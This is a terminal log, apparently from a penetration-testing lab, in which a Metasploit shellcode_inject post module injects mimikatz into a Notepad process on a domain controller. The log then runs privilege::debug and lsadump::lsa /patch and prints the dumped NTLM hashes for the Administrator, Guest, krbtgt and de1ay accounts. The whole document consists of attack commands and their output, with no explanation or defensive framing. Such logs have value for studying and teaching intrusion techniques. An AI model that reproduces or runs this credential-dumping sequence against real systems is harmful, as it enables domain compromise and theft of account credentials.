 msf6 post(windows/manage/shellcode_inject) > set shellcode /root/mimi.bin
shellcode => /root/mimi.bin
msf6 post(windows/manage/shellcode_inject) > set CHANNELIZED true
CHANNELIZED => true
msf6 post(windows/manage/shellcode_inject) > set INTERACTIVE true
INTERACTIVE => true
msf6 post(windows/manage/shellcode_inject) > run
[*] Running module against DC
[*] Spawned Notepad process 2992
[+] Successfully injected payload into process: 2992
[*] Interacting
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : DE1AY / S-1-5-21-2756371121-2868759905-3853650604
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 161cff084477fe596a5db81874498a24
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 82dfc71b72a11ef37d663047bc2088fb
RID : 000003e9 (1001)
User : de1ay
LM :
NTLM : 161cff084477fe596a5db81874498a24